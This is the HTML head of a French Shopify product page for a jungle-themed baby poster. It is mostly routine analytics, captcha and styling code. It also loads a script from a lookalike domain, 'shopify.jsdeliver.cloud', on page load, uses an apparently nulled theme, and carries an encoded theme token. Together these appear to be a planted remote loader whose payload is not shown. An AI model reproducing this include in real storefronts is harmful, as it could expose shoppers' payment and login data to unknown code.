

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-exotique.fr/products/affiche-jungle-bebe
body_size: 54178
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-exotique.fr/products/affiche-jungle-bebe">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091737037670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deco-exotique.fr/cdn/shop/files/Favicon.png?crop=center&height=32&v=1644087094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Affiche Jungle Bébé
 &ndash; Déco Exotique</title>

    
      <meta name="description" content="Vous recherchez des jolies affiches Jungle pour votre bébé? Découvrez notre affiche pour sa chambre (garçon ou fille). Grand choix de posters et de taille. Pas cher">
    

    

<meta property="og:site_name" content="Déco Exotique">
<meta property="og:url" content="https://deco-exotique.fr/products/affiche-jungle-bebe">
<meta property="og:title" content="Affiche Jungle Bébé">
<meta property="og:type" content="product">
<meta property="og:description" content="Vous recherchez des jolies affiches Jungle pour votre bébé? Découvrez notre affiche pour sa chambre (garçon ou fille). Grand choix de posters et de taille. Pas cher"><meta property="og:image" content="http://deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616">
  <meta property="og:image:secure_url" content="https://deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="15,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Affiche Jungle Bébé">
<meta name="twitter:description" content="Vous recherchez des jolies affiches Jungle pour votre bébé? Découvrez notre affiche pour sa chambre (garçon ou fille). Grand choix de posters et de taille. Pas cher">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60461711517/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="83e36c3924054ff9cf3601811773a5a3">
<meta id="in-context-paypal-metadata" data-shop-id="60461711517" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://deco-exotique.fr/products/affiche-jungle-bebe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83e36c3924054ff9cf3601811773a5a3","betas":["rich-media-storefront-analytics"],"domain":"deco-exotique.fr","predictiveSearch":true,"shopId":60461711517,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-deco-exotique.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":169985016137,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-exotique.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=Wi08oLyg6l0EdiemvA80\u0026shop=boutique-deco-exotique.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/YfYCza\/klaviyo.js?company_id=YfYCza\u0026shop=boutique-deco-exotique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60461711517,"offset":0,"reqid":"75853654-1338-4b78-b5c7-ce2752f58c15-1769513764","pageurl":"deco-exotique.fr\/products\/affiche-jungle-bebe","u":"6aaed963780d","p":"product","rtyp":"product","rid":7415481073821};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-exotique.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-exotique.fr/cdn/shop/t/11/compiled_assets/scripts.js?v=8772"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 101, 82;
        --color-base-accent-1: 16, 101, 82;
        --color-base-accent-2: 16, 101, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #106552;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/base.css?v=50971050845320700421737037670" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-exotique.fr/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821737037670"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfYCza/klaviyo.js?company_id=YfYCza"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Affiche Jungle Bébé",
          ProductID: 7415481073821,
          Categories: ["Décoration Jungle","Poster Jungle"],
          ImageURL: "https://deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1_grande.jpg?v=1654717616",
          URL: "https://deco-exotique.fr/products/affiche-jungle-bebe",
          Brand: "Déco Exotique",
          Price: "15,90€",
          Value: "15,90",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60461711517,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
